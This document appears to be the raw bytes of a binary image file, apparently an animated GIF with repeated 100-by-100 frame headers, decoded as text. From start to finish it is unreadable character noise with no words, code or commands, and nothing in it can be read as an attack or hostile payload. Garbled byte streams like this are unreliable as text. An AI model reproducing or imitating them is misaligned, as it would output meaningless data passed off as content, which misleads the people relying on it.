&� RJ2i䤉��O�~�3�����J5U�V�]	y!Cv�Ԥ�@����D��I���Q�Z� &�N�/��9Fc&Az�� �?o�fr�3�? ��#��R�,��P)�@�]0�`�?!�P�N|TD>����%W{���aw`X1Fm�A>H�I;��t�>F����W`�di�A&�L"�	���]Ft���W�x"� �/%�-.���OH^��b �HaD���P�u����q�i���Z(y�Qil1�?Id�D���P��F� ��!�HA�äRX!������~Cq~��'��r�?WHE�:q< �Q�HH�" ��G��Dz)9p�Q
�^�LACwXq |�#� �O�A��*�H����T�>(�DZ5=�Aݙ�%� �	8��QLp�_H�0H�f���@@Agp� ��I��O3��a�j�Å�P@�oI 9�1agoN(�"`���f��?<a�d�a��"�X��I)~ RJ;C劲R��Lnrȼ�3�EHj����]�����%�p��e���*b��#�́�j���.����c/U>�pQG�D�l�B�&�Y� [Do{{��	 0AB#pm��8k��j`�G7����'g�P)󨲅i���[l��<p�V�F\ B�H��DD!����M���\ �N�����2����M7�8?JF�)z��\�v-HA
HЌG8��* �nRx:2����Q�b��62�j4
O�!��D4�q�̀I��<H��U���S�?��,#�A����Q�S!��[jW)� "Ѐ�+`�zm&��5���@4��9&d���.�!�V�B����F
K���)�},��4�d�<��f<4f�#<�y쉀b�a.��	5P�i�Y۾8$�H�w�����IB��7��R�S�j&�/X�m�!a�����\qB�[�qzi����`!�@��^0`,)Р[QxB87��o�X�l|@� �,���SC&�"H!���1����$�Or.v�����7����YPp�\P�"��#�R�^��~��o�"R���'Da�(9��.� �y��>:�69@�3�"8��%�	�X�<5"��@	1�J`E�4/�S��@�6��ù�PڈS]	#�0e��9�/b�fbz4�!$��D�;�,�� 
x�K&����q���p?�%8�9�4�xc�U.����@,�h"F�%�f�"Q��H� X���p�c&�^�<�x�C���G�H�{h�tH��3HaQdS�4P- GOP���K��n0X�[Z��
^���ƐLJ÷� ��(��z�zD���V�֨�t��l�D���.�����;�b�*1�6��E<��ul�ȇ(�@���a*��Z ����]���*�;0@S\��&0!�	܀aPhc��dpD�[�C=զ��9De��_.��0�  D�#�"�������%����K�0�c�A���6̡�}�c�Lv#.�A
Sj6n��h���\��H3��ԟ���k�%���<� <q��uC���0�A�p���>x���bmQv
�?��H%A�W�(�R�)cj�@Z�G1��
m�2���b���#@�T����4{���J�TB�0�l�30�H�0�`a�D޹�L�`� �A�P9�!�B�x-āj���%�(�T5�_�`$R�?ۉ�Ӆ ������	�F&���m�c��,,ш7b��Fq(�>������ե�D>p�X��zz�ݘR��EЂ+� L�O�	����E.@ሮ;�@F=�;}��5Cz�֯�� �����������hn��dѥ�uD)L^x(O��&,�W��ME=P��"�KIU��:ۙ�ܮ#@���v��yr@~�Y�����/�|�Q����G����0�!�aТ� (h!q��x�*��m%�n�i�6�JtY	�.1�pW��d ���',�	K��ql�G�ȅ?��Y���7���Q(��>U<��%L@O�^0��>١��Nf�zOpx�oxp�n�g�;��o��`sFÐ��0Z�Ƞ�@Y���Py�	�6�F �e:�>��K�QB�z_@��x�0	�m�m��`	~@� �0
�0Ǡ^8��-8g��<��wJZ�5��b���Eq��A@.�I��w�m����
�p������P
�`	� � 
Р�8���~���g@����ps 3Btʢ> j� P;p0@�.�G��0
�p��@� o�6	�@��
 Pт�qc��-(4G	��Q�=��� 	@;��&��%�B�� ���0��n��V
2�*H� � -�`ѐ'�F�0h�/	qL� )��Xa���[P#f�	�ЅР<��	�@�P��@���Ѕр��u������`j8�}����%T�$` PU:� �o�[&^`i�� ���� �����	� � 
��0`�� � ��P
bW�Z�~���VRh�" �A�R�k���8�4����p]�r���� !�8�W���	�p���P���d	�1�Myqp��q�$�m0	�`^�V�b`lc�v�$%�u��r]w	�g)���$���R��� �P�(S	���p���.p��W�����Q�iGQ���� 	�
� 	����
2j����8j�p�p	�g����0
�@�	. X�\�W��>-�
���hP
�@x�lfLyA�y�P w�x�a� 
� ����((�'��x�����	�@pf�6����b+��#O���?	�;��f�cw�w�w�d���@�����)�Ω����_�`	����<c�&cᡝ�n�e�}��M���� G#b�?�3#���G~l�S
�0�ڀ�^��ף[����0��9Os������<@zJ�B����Ǵ^R���Ôb`�PC~^g�0�����p��9
�� ���@�x���	(�ӥb`1�s0@{i*T#m 5yaQ`acЧy�d�b�8d�w��@�����`��������@��p�ѐ	���2rp*zi �D�)P`��5ǔ���fV �Q�
���5\�f:��؂���Р��8�`	�Q��
� ��2�2x [��G��D?�*#��#���ea�gad0�n�V:
�����0������g�����3'/x�j ��q��14!ptW�Q����l֓�M�).�JK`^@�گ7K��ɏ�ߠ��w��p6	������ �p���h 	Mx�"��pP��j?��.��J�,�!�M`lv����`���'��~��]u�_W�ڐ��0c��˨��m �E�'E@?����hlQ M�M`1I�%{��
d������lj���
�:kp�O╔�'Wڐ��d��M�h�!Z�
�#��#=I�����8��V�M�o�*`@h�z D�à� �X�*�U��p��P� ��2r�hzk�%1� ����O��%o���� �@�P�kÝ[��H��7۰�@`��j��!�����a��R\i����w�J�nܧH���;��zT�u��xp��zL��8z,��	���0h���HNa�/IP*/��k��� 	��f��P FP��	�M �w�u�p�À��f�B)�~b�^���
��t�[g�v��������{�+y@Ft�.wjpo0�| 91�_P�ڼ���������~`Ôba�C����p��*���E�Xk0v���	��o���(s�~����x�ǰ��?�&��`ê����7g��llvi�W��#����%����L�K`�d��@	��{��	���P�J�$o��q�ǐ�w�&�����d�5B|Ȑ{����)�1�|b~��!�
&�� yp�~i�չ���06s03,Q���(!\�@��D)d�n`	���f�� ��@اn�I�Z�g�Ѭ��@P V��	
��pj�3dP>@ �d�-�� k�4�zB�� ��
�����p��`m@ob�S�@�at	��� sJ������p���P��Be�g�̥Ь��w0�d�)z��`� �7��}u�$�1	Q�@��b@�����
f�gk��PS�=\��`�bT�� �`��?$�m�W
��zM��u7L�K��'m�͒��C=
��S�{�&V�J0I4�O��� �0D�I����+�� ��	����p� 	���f臨.��f�u����0Ӷ^腠�� �S���h��Sh����P[n�_`	^���P�d<
����@�0 ����.<�l���r��� ��.�-(�0@%/>�ڨ��as�~�p����������`��� �0����k� :�fP�J�c�0����`i���a7��B����`	
������O�M ���@S� ڠ���~��	���e �{���UmPI(�@�؂� /�2.0���`۝I���4=��O���z@�A\�`�sA���.��z����ʹdPm�L�����������4h@	�@��Pq��Լc�f���{^������P� y0fp��9�g�UOx���Klu�~��� ��0�.θ���i �;D���α���&W� 	y��㧇��g{�{��Щ^؅zm27�<��L�i 	{����餇M�m�m���� � ������zZL�b!ӱ�0�ygN�9 a��d��p��s��L�aν�*~o�� 	Y�����G��zI {R�ɑj	!Fx}�o����cc� ğ�'_ ��m�?)O�)I������k�����,e%�2q��(H%J�<�b��;�&��uk2m�����o�P�E�1pɒ(V�&l�(L I��)MŌ!��Y��1q����j��$E�<�r��6w�H��ʟ,a�x��T�Qƍ����e�����Jת�"K..�iE��e�h�G�Ф����YI&rW�����7n�4��	�c��iC����FB a���������I�sv���hdL���p��&�+|�������'Y���eq��G�n�a��$t�a�(��g���(�HB�1`�a���"D1��,��Џ��\z�$�c?��7qZ��a¡g�xd)g��"�'��bLr��%.,�1����X&@���h�����% j)	�ph	�������ĒWr9�3ɥy��d�9�1(�H"I&�Ò] aB
(XZ#�������n�0� ;� ㋷"��.����3O��\�A��\�#%��$�s�	,�H��'�zb�� C)�/��g��#�/3,�U�@��6ĢSKF�Env�%dЁGBh��X�Pz)ɇ|�@7�B#�9@<�Ǉ��B4�HM�&ڌ�\�
:�3�KLF��m��I�r�A�Oh9F}�J
���b�'t���"B��gB���<�B���Qs	/�袉.����<�`�:��$�z����<!�F.y��m���B��˥|�@�\Ã�H �|36���b�/�M���(C �z�"z;�TF.��]r)�^ZڈB�$�a©�D��9བྷh�2�@.h��E�������0�ƫ�'��rv�R����Cl<p��Zh)�|L��"#�lalN
q	�
��hDD��	<FAD� (�i�qh�(�5�h;Z��KF3��,�L�Dj��ԕ��D� �3��4��Q`�q��%�--Y� ш*���x!<�4\`q)�Z�'��Sx�J]��F�)��1Ez�����2�!,'��#2!�c��f���Q� �'0�;��B,q�$�a�!8�  �wс|���� x�Q�)/��x(0�=F4���(,!<�>` �ʀ�7��z���q
D��G�m��F���h��0�Y�@��@|���@�Ԇ"�".�U^ږy�#Y�����',�Ed�����@*6�P�X�Ҕ0�`��(Ui�	",��� шi^dS�GB� AK��!9���$<Ln�WC�E#�0<A2]gH��E��` ��s���g�Q
V�R?KA��Eƀ�2a�B��6� p)#j�P���4Q@X42�Yl� D�� �����d�� � �@J�v�N�#gP%��rf.�Anz�Ȑ�\�xH[��\҅]Dk ��bZ9�}a<d�(�@q�w�q0(J�8&�a<�� p��6J� ���r�"LH�R?+��V��L !���� ~�����U����z����iDc!ē�J�!MJ�V�{�ȍA
"P��z�i)��pM4���1C3u���@x"J���ǁt`Ktq	B�����	]��`1Dn<� .Q�]D����P�=����. f�� K��X)
T� �KT
`���*�V=�=�"\�b+T� !z��FA�d��E���WQ�K:(��TL �Q1��$��e ��` AQ�_���@
d>�T	V��(���VЮ�Ơ]/�w`�t�%]���� @$N@y�eq�!����B#0+HAŊ����?^ ;���=��<�M�QC�#=��j^   ,���[6��)���4�A�>2U���^��	VX�E�i;�����5!|��!Tk��m���Q��Y�ڰ	� ��{�i�X@�56g�ظq�I���WmHaC�@4��\����K\t�)=k
���"�A
.H��j �* O��d�J;��=���� �   !� � ,    d d  � Y���\��)D�&+:| 񧣈�'@@�H��!`�1!A� �J�X�%�4~,a��%�
�+H��ѣH�:��oT���r),H�<
���ǅ�N�xT��H
T"P��A�:�Xy�˟]���TĈ�4��ԗ��a�����wᮄȐUM��e@�H�,�N��8�V�i��\��	͖(!D	�)X�/���F��z%aA�ǎ��Dه?�O����9V%@B¸�������P䉔(R��@�{�5H�h��w?�����O%L���T�C(w��QVJ�6�P�Sع � ��J,�B�}!zw "�j�q�q�4�s_~�q�X�菍�)b	'���F:�s�3h��a��.�p��dFDa�c��� ��4��B	 �����1�rp���W���\��>d֑?H���sQ��AyV��f�q�$iX�����#�6#��=� Z%�mWD�D��(!�L� RH(�O�s�(��Z()���c�oL" V`!E.��#�7��3*�I��O"��!�W�Y��Hde�Y~���@��DYp��(-p���O�`XA��ܢf��6�SN��r{T;��)GAxbq����hN����C����)��Qr��Q����A�'~������2���E���{�����
E�)!�R��?E0�O�M��x��G"p��L���8����B�>��s���H'U�;y��\ȩE�L�CNX��-h�Zؙ� ���U6DU���z��];�8��}t����i��ύr���>,������=Ǔ;���'-�A-� ���,v`����9��3��}�s\б#�X�Z'��DH�^@2�<����C;8Yur%�p���0�*U
R��p�Ru��b;ʓ?�� �@	J�ܪ�1�EG4Ɏ\��\@m>�L������m@X�@�xԃ�{���R�q��(\`�Ƽ�#�0�. 9&��9:�
!���$-p����Ya�i �MFq�x�C�!�ā�6`�v�+��0��h$WE� ����K=>��sx���W��x30�a�`�<�!Ġ�Qb�Ǜ�('rq�	�K0����_N��V��`&^˻�Zނ=b�
�:#vh�c�c@��B�l��������#X&4X�?��<���X�����EC*y���*KDl��$��Lq�I������i�<�/@�\A�e�½,�W`�J�d��]�R�uf�V�c��`�ς��i� �4���X;�4��B�ˍ��`$�_����l�%e�a��x�6����mM�,6�p�^�W�V$D����{����%A��f��ayGQ���?�@W���(�1��-7�u%�G;���=m���s���	 At����N�"����` ��`��� �f���؆8�q�����`�!�Qҡp�ͫ��,A�	A,��S�rm4��v:�g��,�^�����
a�Qt�D6RJ8@�pr���?�	L��Ne�����[1ZP�'L�g��?��~xC��D!!��y"�()9�Q�~b�U��]����$�P`B���H�]�-B̰��2� �l0��x�#¸(�`A�x��Q�'O[��DJ|�$���]BXx��$l�d����� �!�� d���7�b�؇�8�K8���&`�,��C�p[9iLZ����#� !�]�!��� :}�;�`�/F�]Q
o���؅?r1�7;����0�Lr�N����.��!�@uFr c�r<(��Z3#�+_vNL��4����9�!]�b��'2tYb�x�Je��B}�+е?���B�n4�#���%a�I�w(�)��@F8���p�B�P�,��\��9hW�MiU�Dr�%$! 1�u���^`+!����0|A�4���?D��X�.���a����?���	��rHCAnd�:mU����9�뱖�< � Ђ (��_ C�@v6�����<���(�! ���v.��my��`G0�gJ���)�0Po P�P�"�[%A	��C �����?*(,a)q��@F���b�1��6��!VC�y������� A�pv8�a���j��y���IL��� h��7��z��C@��ZO�B��x}B���v�p��W�:a� ��Lc9@Y�# �q�` �z�}� 
�0	nVf;$}��	� ��s�@
���� �� q����D!�s4UCr @VA��K�0@b1`��p	��
��	��	�@q
R
�����up��
��z�wlTtH�gH�1�S(�� P��?KV:�03(� �@�	�0���`	�� �z���P
�0
�0ڀ�P
�p��}p1q5?E HV2��Q�\�`�~��FM�|�7rV
���`�8~ˑ	
8����iv�4� '�A[���<:�V
�/��()Q_K�s�3b�3~0g�!w��`f	� �`P�Z�&��	 rɀ�p��P(1��r�>8R2/. TÈ ��0�_ `�tz0	���0	Ӈ~0��	� 	�Zy��`	Ηj� π	�p~�~�Z�~r�n.�� P"����1W�]B�o�c�P
�P4wx���Ðpx� ��0
���qBv� � }�LP��Og�G�R@ t�m K�QV _�N2�����m��7�0�pw@��@�0��7	� ���P� ��7f�T�Aa�P'�I�`��0	d�'�����y}n zl��� �ڐ�׀Q�p��`	xȀ������4X�Np"w�Jܱ Z�eNpy3H�t5)�.\Bh`v�yhpdc~����
C8{��u'�@��B��P��
�ac!�fPP�q�QV�srXW���	`@44Z`�o�X@g�vh'�9�p�]�p�9{EX
� ~�`������@�pm�P�l���bL�kTp 0;�M���	�@��%��%�r�q���rG��P�9t݀�0
�p}�K�	��w����P�-�D�i<��-� " NbZ~�	mp˨'�2]~��(^���yTx0�p������P��� m��6H���p�-�f=rUT`K��\d��@g��gL��_Ђ@p��E�c g�C~��wÐ�g���G5�5'�ۙ��`�ܒ"�H�AV<3:P����p���Х%gI��;��aF�9���3ـ������g}�0��V����v`�E1�`ʉ�Z�c�rz"V�@���%RPI��Dj��p��wk "d z;7��
������vw�b �vZA�!�%?��di����QP@Dq�Q�VgT�s�⺡� HꝎ�QРm��z{��wmxj��2cQJ��8���#B�!V��q��4Z3�ɦR�~Hi���I�m������&�pW��v��1�f��KY_�DaI�'r
_��r/��K f� �Xv~ �p	���� Xӱ�I����
��@�b�qp�=�VPYd�-��%bP��Dt�bOp�+��,53�y��n ?
�p���@!8�C�c	��� 
�[��`kp	?�+Y�+�b�N�X�5SO�@	r+�"Zc������������ V b���ʧ}y�T�~���g+�A
�E���N�A��n����!.d�dǮzP� *��V��:�;d������T�@@��h ��f� �=�+"5DJ@���@��i���D|�lʠ� d����P�@��)� 
����F[��=�]w ��H'� �q�8Sx�qd��vw��6��f���+M�n ȩ%���aOl��P-�f�| k�f��m���fj� )��HC�[M��
�zW
8jI]R�0VЂdД�V
��IЩH麹 ��`���L̄�tԊ7���0�p ����_��z0
���@�Ч�����qd(��Π�
��`�)�?�Рܠ�Z�@|C*�:��_�7g�`�Cw�@Z�,�h�mp�K�� ��І�0"�+Q �d)�l�c�`	����p���۰ճ'��E*)�Z�c�y��v������r�]
� ����P�x��J`b�E�h��	}=�r	�ېZ���A_M*�,���kǞ����
�`	R@�(�7�Ә�	���H��p� `�l9tz!0pQ\1���`�6�1{'��2�:�|j+!:k��� ��v��M�v8V
��w�I��ԫԣ%?Q0�1v�n �*��s��Z�B�ōt�A�3���@p�`	x���+5_w𔠖}:M�	/^�'5��+nРTLszG�p>��L%��/5�͒C���E|��x0����	B���
-�Ep����b@��~0�?ƨ^-�$�2���)~j �-i�zP
+�� ���ū�c� /T�8�O�O�37o������">�G�8��5�h��@{���R3Ys��F��F� �8
�@� �P	T����M �5��e���2
���0��e�煱SM��h	d�.� =�m�m� #B�F����0���p��L����>On��BX E�ZB��˴7�_mP� ��y�Mo������� �p5���`�����q�α�Zs|�)��P�4x\ޖ��:G`4�,L������08�`��`ϔ��B11fwT��0
�����а����4�m��𗸐�8|�Wf����p�P�@��~�� 	��q�B��CR>���}5��wN�e�Kp�g����q�Q��&�o�d�{@��m����E�0�7��&�=K��]r�	� 
R��X!@!Y]����-�%�;�O c4��À/�}�� wp�K��h+�(���૘����H�H�Qx��Z� ��ա���cP1��@	� �0�
0�qt������m ��]I��pp� ��p� ���,}�� '��sI-`bױ!�c���v��)zy�d��j�w`� Ȓ?^��`Bo��x����Q�D�ux�ğ�1�F#����(L�$)�䋿'O��$S�M<~��D��K`�<I��%M�(�ׄ��@�ݱ�&�R�@}�$L�=z�	�WQ��$�|,Y�f)aڈ���h _�a��lڰq�O*NGw~�SR$	R%h�x�)H�?<�����/<�vy��o Z�ƞ���,D)V�����'�|Q���x���m��s�IF#Aw7^��Kd<w��q�f��W¼��K�<d��:F5j%D">���-m���D��<�\"2�C����
��"�j"
2�k4ڸB0��m��h�A0�%�x�;M����I��ğ��H�	&.A��X�8c�6�#���h.�$��"07�8��;N|�arEd�92�F.�E�r�a�"�Z�͊1�C�������D������ȋ3�I�7/�R�(����'� �8��)G>�EZ0şY�0яB0eq�Is"'�"	�%� B�{�
����ji9� ����~e�`� ��#�B.�j�Rv��Prd	2�DA�c�	��'d"
�h|hP
�A�8pA��6���T����I��BR0�8#���Yd�O���&?j*d�LdQM��B	$�h9#<�� Zß � v��'�sЕ�k������6�h�A��:<N�G��W�(����\�Qo=(T�_�xb$8� �(E
@ za�a���bS�/~}���PbѾţ�KJ�D��`đK.�D;�Xu��{c��A�t�=���X��	? �A �hcX�H@�*����0�����5���0��/�Ch��ʅG���G	/N�=��ژR�m=��Z41����`BG�!;K�X��J)
^�(x�Y�B���YRX����^ C���cx[x �PҘ�!�@���zI!ꠈ�T�Ք
X %��6�����;;�C/��n���1�$#K(_� 珽E�7{�� \�x�RX�BD0�Q�L�0@B�A��X!#�"|��Ρa���?f䄷�+"�Y�;6L�$��aZ�1,���1�Q\X�(k��F�"�`��p|�N�D;"2���wQ��,1�5����q*��	OA@�Z���A$� 웿�� �#�p��9�A#!(6�J�0F�]��q���GH6"R���|抋�G� �!F0� �U+)�J-�p�����Q��ވH���o�L.�!�Y���ފн�A
��?��	T`P�.��rJAAw��I���4PB
X8�ڀ�U`X��5���*(�ҿ�����ˉh��z#I�#"���@
�V���z��0WF�����i#oj�� ���x|��Š��QL)����B�u%wND�p7���P�#���-WQ�  ��mP�:�0�RdD-�+�*��@4��,@��?��U�L�6
�?���h�U��0�	, ��_YV�'P�	<��V!�S(�	c� R�6s�m��cJS
;x��X-GЁ�Ռ7E(�����
���4��"��ׄ�4�#$�D
�-ZR� �& "��YfY
�{��d�1��R)���c��W@Du>�Aྦv�"QxI:���/X���,Be� (`؁���w
8@�"r����]BX���"�{&��B��&����D`/��K_kId�Ia\z��ͨ�/�a	��f�Q`�d[B��`U�U ��ݏ]δ0|Lٳ F��FH<��j@p����*�l�b�h>�	��˜��Eg���44�5s��p��b��v��A�Ь��-N����a,�fx�:�'�)�m��`Kl0���x`Ս �"3<@�����ŀ��
�7��]�� !� � ,    d d  � a
U*�-��k >�����tqRD�'@D��p�A�
$8����H�H��O�<�`����Q7m�p��_��H�*]�tT)Y���ڥ��W~|�3�C�#N|��QDJ�@��!�[
@��e�(Q�����;X�`�%ׯ���2]�8!&P�h���Oرc�_"�/�����lZ 0@@0�a.d����P��q��ҝ4i���G-��z�+Oj)S��QC6�U#�I��(����O������+^��AD!�H��P��9��1���-w�lsr�� �Hb�'��B�T���#J�UI8!9:x)��?dB:� h�E1�X��%m�@�jsN;Ge��\$d�i��%��2�?P��wP����|Hޅ(��J	`�V�p_H�EvL�FL�L8� �ܐ�ɑ�Z�Q�?W`��?j��[}�R�pAhI	C�	00���WF(E^V�:�~�AF��Ҏ6�y���E�J\��UD�O9�"O81��"j \�@K*)�E�!ŧ4�c�d�!E���M=���*���S��X@��?��@ . �!:�YǺ�� �[x�Ch{���`̘F � �=B
I.c�L�����Zh!�P �C�:�`�?�v�ٱ"����$�$�>x���Fj�~`r�>����K�1�Z����Jar��#�.`���"@	�.��'�v .��]_x��|X�a�����3�T?ͨ���Z`qE}���BZOH1)�V���� (���)�?b�1�V�a���rL=K#���J�c��r�Q��.�<����P�UV�'Oγ@(��j_�X�G�c����dBK8��c�>}ÎT?�p!�Eֺ��^���P����j�P2�DH!��^
\�F�´f,���(E7�x(&|�s]�8���]a}2��Պ�`���%���E�� 0��@BM�0�DAx�(��@�#H��x]]�
���\�����	 x�t��]A	��AxLh&�� `*�<`��XAW{Y� J��c���WB�8�~���pw����W �^�p����q�H(`��˗,�e>�{C&�A7�#�h8�p�c�s�E����
�C4aBD839!6EX�PC��@0����հ����RC�����6��\���(�$@!�x�2��0T��h��X	'3�@@�i=0B�| � �e��L>��#A`��FH���!8b1
G�~!&1
d���0Bl���S@� h�NCJA-4�@��ۤlE� �9-k��d C#�Mo��D �0�B`"�@e?T��.P}�ZbA��&�`�$�`g�GԠ-���]�sC$�t���(�'!�@ "���,X�"rx��L��;#7�V1�/���	; �pC/3�a@���4@�G<��Q\��H�@Jqz`)ID�״xL T�6@pVL����@�D��`P� @�eD���І@\߀GaF�	O`b���$�q�1f���8��і+���4����`S�� -�x�"�B���OY�hDE�!q��(�(�`O@E���ʐ�6�I��D�p@�&��2y����Dl'ӊ����8}�h8�d�mxc��(J��Q�bǻ�Eh/�7;jTpfԟx�$lxZ��8�e��Ī	�`� A	JHe�7��@��1v�X4H<vJ,���\hC��G8b�v�K+iс!�p/��$ͤD@_�B��L���/��	x ���p����+xL�R�bͯp�>`gG-�F��^L�\ 	��<��̊�y:Hf��%XZ
^��� 0xa��ǩr!��"�ru
�s�nd�� ���X$��
V��v��M CIp�B�kz�	�����-��� �YG8��!�#d1jPD;��-�юWd���F�	��\A	<�H�^�n'�� "�2?Ack2Y
'�� ����lp��	K�bnƄS>a	����ȠG0
!x�Zp�+���ǰH�"� ��g <�d!�A\p��2�	``��4���h�{P�	�⧤��i�P��6�p-��j��C��X���
��!��ɓ ���	I@��������@zҳ�9L0u���Bx� ,1
a�c�������5Y��$y' a�]7�g�.%4�	�~� Q�@�A�l@�������.�9���$1�;�7�؆>d��s�-���b�.�A���P@��}uń��O�Q@;�`��z�o�\�`	�&Wq�5	��va���� � 
��W��c$s�e��bBA ��u�- K`l����v �p	� n�vo�<�m
�c��l׀x �MG�0�t1�`X�Gj [(�B ��JP; ��O�k�a�NxZ���9�o 	���c�0	����M���I���w1ꀅ���B�dȔ@�b�RZ�UK�l��7�i� x�Swz�0��O�
>��8U�m�~�W���Wǀg��05��q$#��,^��h�ibP�*g��x�dp_�vs7Q��	��
�vMn@b pepz��� ����� �Q2:@6,�6�3@&A ` ��#4��vט&�vSo{� Q���^p�d��9ׄ�I7� n�	�@;��U@�0�Buq ���aCQ ��&b@s���ph��s7���ǀ��l��n��X
ݵ��t��{�Xp-P�+pL���V9py/22#CC=Q�8lhiq:bPo }��`�05F=	`����p	�p��V�PxC"(E�'P2-� �L�87�L _ �sF�B=��k�;	pdp�j焠 � � c���z �p�u���S#8�4(�t 
p �U��Y� ��x�0�9=x�hj�jY�����s�����]@�k@z���(���P�C�;�x�R��,SɤA@�^Q~ ���d-�r-x1��ӆ�)�ɀz�t���@�`�ׄ��	W��`��2�3fI�%]!� aK`Pd`	�Q
k�&V�hTi�; jhik(:5Ws95��
�Р�x  �n���M�p�0j"h K���;k��A3�y��-x�E/VC
K@��	�2bscps����	A�� � `Pzv�����0��@�p �
%!���6%���-o�`�Ӄ��I��I�KUz��3f�7`8!� Z�P
IPs�w��:S�0��MxbӃ�i\,��d!Xҧ��	n�b	A�@���M A��_�S=��c�^����`�P
@�b �Mx	� 56� Z�g h�R�c����"� ���<�^ �c6IQ �d	yp0E0�k��Bq:b�J��`g��� 	:M �W� ������萨�ab�d`)�0�����bxpZ��L����I��0
d�nI�(6q-���_Wg� x�)�6
��P�Pc� R�'a���hШZ�.�QkP�Sk':x����L��
�I�K ���}˱�C?�	Ӈ	M�)Jp�
��ڰ$�@���v��g���0�7�9�կ	�����g ֑��|6�K�Yh��H��	x�x���
�P�gkc�p��@����c	��m����Ƹ .p�	K�(4�z�Q���Jp�!z���t�J�dv������S�v	v�������ֻ��x�	��.г5��Y��F0:P[�9%K � ��R[�@p�:�nI _�w Q�0Ò�
�0�ۀ�:,Z+���k�~ �L�0�U4�@ �/f���2in�s?X4~��W��ˮ2�s���8����˹5�EAG�Aw`>��8B��0S�7E�}����q��Q��`5��8�vpS^|*B�vA1�`�р���0w�'�	�z@_�:�H"��2�Fi�0��0���@�0M�бxx`i��qZ�BH�!K��Z�E���Ɲl "����������d�j���Q��� �������V0��F����v���|� Ȱn�F�n����us���	~Pp�%�ک��x���i�Q1� �`	O�Ή���9�p��v�X@:M٠�!�}1w�m0(d���	�P�ǐ�`6Y1j�0�b:� ����pM=i(4��CQ>��� e�� �4�7i0#'�\֫E�� ��v��ւ�l(���V��	NH}�@��Ui��z@�"\
v��0���C��'c A m����f�q� �б5Ib`i��ސT� s{~P�R+�?kl	k̙�	���� ����e�7���;	.�<vuFk����:Q�~y���K �q��*����a��p	���ɀ�`�]Ӱ*8^0w9� �	<� �`-cگ*
�!��j[��B���k��W������������ƨ�/�����	�N�pHWV{F`���9
�p�-��x(��L����lvHw�)T��0;I�'�v1
����*�qK�x� �:�����`	�C��"��V��z��Pq�`�M�����&�]���YЊ&5�����@T���@���U��8�']sA.Q���*�C�]��/�\IA0�8�b��_�!��� ���� �f�hZ�U��5�����g	��
����C�D<p������N����8&Y��c	v��� �@O�����~�1�MpSMXW�� PA�`{�<D��h��-����)49E)J����@������^���X��HT�4Ȑ���	,><C۠��� Z�@O�+$%�d`���� q}m=���x���N�J{�
K��LIQ��o@>C����{��� _E�_7(�=z
�{�ЍM�ϑ=�=i�V��q�^ c�����@x�=��p�<�_58~�
�f���EhL��Ip߳
����~��
Ʀ��˻qSv�v��W���0��~x��p���X�__�y�� 0�<N��2'��Q���p��^���R�6�V�Q�P˘,����� 	�0������m��@ 00U�yq��vS6b~�p�0
w���JlK.�qSP��<�`����9x�
T;W����` C R�0QH�'_z!S�6n�����#4����H�$K�4���2m\�#�	T.Z�~iK�M�K����T�P������I0w<���%RQX�!1d�P\��<g�|ir�IJ��[��?7+״�����r%�v���F�^	C����K`�P��
;�r�� �'��$���6	[1\��!�z%�6o�x���˗(O�F	�d�j�m>�)���W�n�E�fv��X: IkOt�k�/�@a�$�ȏ!�|�Z�z�k�ty�$���p�xYiG�??��/eYd��	6����`9�}�+
	#��H?`A�� ö�� B >Z"����
"2�Kɶ��C/���`��t�RB�AP"�"<����n�F1�B�#:[�	)�Ȯ�"�+	%������Ġ�L��j¶.�2�>�q�K��c�@$�P&iD�'���7�pɏ�0�)����	���b	(�I�Bt��O ��@\ �� ���!ؼ�B˓���=�ċO��Q�K0q$A/�hbE�z�RL^9��E!��	$���6&�+�(#xH��<�ǇJ:���h;鋸��ͽ'��6� la�yE{�XQ�.��2(^G<Ʌ�z��g���H�$tH*t��	&8 B�h£�B�,��`W�����6��QF��J������6���_�����Oф�&Eȟ&F9	 8�@|8@ ��!4��Z��/���$��X7J�8󾯊eqʙ(v�A��Rj��3�#56�h�0 �9�YL
����/������ ù0��cv"T�FC�!)�z���>�h�\đ�\�t��"�g_��` 6�!_��	�!�L)|i���;iŒ���D�"�n�0�^ן*
��� 8���II).1XV�g�`���� R܃(�rK\��P�88"8k�$,Q�4, 
���=��#kXCJ�d�V9�\��Bj��Y��� ����&=`�@� �h����v�	iQ>R�(X���� F �i� 0���-�BSC2��h��pӄ��)},�Hd�m�C�hH���x��0v �a�G�C.��}�-'���`E<��H�"D� �q�/�AI��<BQxK�� ����~d��}T/L����'���1�)
f2B0���(@�|�0��c E(OxK�5XQm���PL�	��B��$(�3�A��6���B�K�CRS���	E�B:#��X$OX�  �� "x��@�Q��jbr&Da�O�B��I}�RЁ?*p�L )m�R�L��$�3M�DOJ�@&���L�B� � 	�3�>וr���H�%3��8F;��O�
!�N�p%�A
v@CR.0�<�RKI��G)���C��K8&A��h@��dyh	.0 1�`@!K���y9
R�T���0�D�
i �$���6(���q!$�H|��&�`���LH*�+�!
d��H�!��#�����
-�����A�n��44+h�4��	,@�B���6�u$#1y��/�f2�� �-$ y��BB� @�L D�܅TEs������(�<V���)��#��\H]۽"�mMP�x�#�E����G���w����g��;0�FpA��� 0R��7Y�B�Ỹ���-8a=
80V���u��Y%�`> ��w�(��b���r��� y�.��Xx j�҈M�H%�ГRrg"�,%P�ZH/lL�}dD?�g�)�z�˓En� ���0X,�����0q�5�yx�Ǥ\��a��m�)(!B�AԀp�# m�+���M(JW�2u(���R�!aZP���	X��(��<ZҘƼ������:�K��d�/iP�怔5 Z$`��0l�;�<@6��&�"՛���G���8�.���I���� !� � ,    d d  � ��+5J�@a��!��_<��Бğ!��$�;*0����\p�(O�H���(Lm������w���H��ѣH��x�(�\����D��$E�`�g�}� 1�߁���pႋ�RfJA�Q#4i�\w/W=C�
l����r�&*@|����	F N��!P��	��7����J)�����f�P��A*��珞<�P�1�J�ᣈD�D���� -�0���1]�&Q���2���KL &�Ӯ\?��~�/*�&P�В�.���.�(�_Q؁ �@\%Q��@Zh�0 1���e�c��!cH!���M~�ܷ�~i��cr���RJ#�"$z afVa���@w�,�!�P�L�EaEi�����M>���O�7?f���W̹�s�qGdA��E`	�WYu$�
��x�1��X�ŤXXA�c��,���>����o�P��h��X\�@�!i��@d���C"L��@	T �T	��z�Ia�k�6��s����F�V��:!��Ye�<8�!�Ĺ_��Q:� AI�u�.Lx��;{m B����X-aͬGv����Z8��TEx�Jp �FI !�J� PN��p��\]ſc�<v2
2��G����Z�IԤ�� D�:q�x9f�6�lhVU�2�6��`�J7�Mk0�I�"P\��*��c^��:!��>-7�"&�B@��
